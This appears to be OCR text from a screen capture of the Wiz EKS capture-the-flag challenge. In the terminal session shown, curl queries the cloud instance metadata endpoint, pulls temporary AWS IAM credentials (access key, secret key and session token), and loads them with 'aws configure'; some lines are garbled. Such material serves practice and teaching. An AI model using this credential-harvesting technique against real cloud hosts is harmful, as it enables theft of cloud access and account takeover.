 Wiz EKS Challenge
Docker Hub
eksclustergames.com/challenge/3
Incognito
Relaunch to update
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
reservation-id
security-groups
services/
systemroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/
ec2/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2
info
security-credentials/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-
credentials
ec2-instanceroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentia
nceec2-instan
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam
info
security-credentials/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
eks-challenge-cluster-nodegroup-NodeInstanceRoleroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/sec
p-NodeInstanceRoleeks-challenge-cluster-nodegroup
{"AccessKeyId":"ASIA2AVYNEVM6LLSEA7S","Expiration":"2024-03-14 02:04:35+00:00","SecretAccessKey":"IEU5euqtgXR7rd7V0umKlYunkUiR
oV9wzVwNDHZL","SessionToken":"FwoGZXIvYXdzEHMaDB199hRQFMVZGScQYCK3AbR9Td+JsvTt8jlNQOFB7o/hILhhoKMAJal8+w91S67IEBgo4ArXKGAZH2Cb
woK3/bz6lMLe8KAtMbRitlmo/a71NMZA4SjhY7ZSpma/bdJHb+gGWwvtVj3H9Wd0Fclg3tI1y0Tre/U2zw6Klo02sKoirUEwO/evXP2Hd9gvdVujSmX+Fik1Z3qZM2
YoeEPibx/DM63cxFpfugBFTgKjcuDdzeWWYRdxRnLEZ257SBgeCwOOqzHsfyijmsmvBjIt+lhYJiBS1tgoDW3MQL6T/0l6PvOSdLpV+Jp8frH/NiTIRceOkW0jQiHi
Yf82"}
root@wiz-eks-challenge:~# aws configure
AWS Access Key ID [None]: ASIA2AVYNEVM6LLSEA7S
AWS Secret Access Key [None]: IEU5euqtgXR7rd7V0umKlYunkUiRoV9wzVwNDHZL
Default region name [None]: